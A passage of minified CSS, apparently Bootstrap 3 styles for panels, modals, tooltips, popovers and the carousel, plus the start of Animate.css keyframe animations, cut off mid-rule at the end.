.list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes 